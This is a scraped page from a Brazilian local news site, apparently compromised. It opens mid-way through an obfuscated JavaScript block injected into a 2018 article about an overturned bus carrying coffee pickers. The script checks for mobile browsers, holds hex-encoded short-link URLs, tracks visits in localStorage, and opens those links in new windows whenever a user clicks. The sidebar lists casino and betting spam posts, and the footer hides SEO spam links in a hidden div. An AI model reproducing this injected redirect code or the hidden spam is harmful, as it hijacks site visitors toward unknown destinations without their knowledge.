_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/05/2018/onibus-que-levava-apanhadores-de-cafe-para-o-espirito-santo-tomba-em-capelinha/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/05/2018/acao-preventiva-da-policia-militar-diminui-numero-de-furtos-e-roubos-dentro-da-ceasa/" rel="prev">Ação preventiva da Polícia Militar diminui número de furtos e roubos dentro da CEASA</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/05/2018/buracos-em-rua-atrapalham-vida-dos-moradores-do-bairro-santo-antonio/" rel="next">Buracos em rua atrapalham vida dos moradores do bairro Santo Antonio</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/melbet-skolko-bog-velel-vyvesti-za-odin-raz/">Мелбет сколько бог велел вывести за один раз</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-superiority/">fortunica casino online australia – Your Premier Destination for Casino and Betting...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/zakachat-melbet-nate-android-bezvozmezdno-izo-ofitsialnogo-sayta-prilozhenie-melbet-v-vidakh-android/">Закачать Мелбет нате Андроид безвозмездно изо официального сайта приложение Melbet в видах...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/cosmo-casino-online-new-zealand-play-on-mobile-and-61/">Cosmo Casino Online New Zealand  Play on Mobile and Desktop.253</a></p>
        
        <p class="meta">20 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/melbet-skolko-bog-velel-vyvesti-za-odin-raz/">Мелбет сколько бог велел вывести за один раз</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/fortunica-casino-online-australia-your-premier-destination-for-casino-and-betting-superiority/">fortunica casino online australia – Your Premier Destination for Casino and Betting...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/zakachat-melbet-nate-android-bezvozmezdno-izo-ofitsialnogo-sayta-prilozhenie-melbet-v-vidakh-android/">Закачать Мелбет нате Андроид безвозмездно изо официального сайта приложение Melbet в видах...</a></p>
        
        <p class="meta">20 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/cosmo-casino-online-new-zealand-play-on-mobile-and-61/">Cosmo Casino Online New Zealand  Play on Mobile and Desktop.253</a></p>
        
        <p class="meta">20 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/07/2019/hora-du-carraro-10-07-2019/" title="HORA DU CARRARO 10 07 2019" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/07/hora-du-carraro-10-07-2019-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/07/hora-du-carraro-10-07-2019-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/07/hora-du-carraro-10-07-2019-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/07/hora-du-carraro-10-07-2019-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/07/2019/hora-du-carraro-10-07-2019/">HORA DU CARRARO 10 07 2019</a></p>
        
        <p class="meta">11 jul</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/08/2020/bispo-de-caratinga-emite-novo-decreto/">Bispo de Caratinga emite novo decreto</a></p>
        
        <p class="meta">31 ago</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/09/2020/policia-rodoviaria-federal-divulga-balanco-da-operacao-independencia/">Polícia Rodoviária Federal divulga balanço da Operação Independência</a></p>
        
        <p class="meta">11 set</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/07/2018/caratinga-tem-indice-de-desenvolvimento-municipal-mediano-aponta-pesquisa-da-firjan/" title="Caratinga tem Índice de Desenvolvimento Municipal mediano, aponta pesquisa da FIRJAN" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2018/07/MVI_7930.MOV.02_49_52_06.Quadro001-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2018/07/MVI_7930.MOV.02_49_52_06.Quadro001-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2018/07/MVI_7930.MOV.02_49_52_06.Quadro001-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2018/07/MVI_7930.MOV.02_49_52_06.Quadro001-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/07/2018/caratinga-tem-indice-de-desenvolvimento-municipal-mediano-aponta-pesquisa-da-firjan/">Caratinga tem Índice de Desenvolvimento Municipal mediano, aponta pesquisa da FIRJAN</a></p>
        
        <p class="meta">10 jul</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="hDuApJYQ08r3nL7xnoihiQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="hDuApJYQ08r3nL7xnoihiQ"></script></body></html>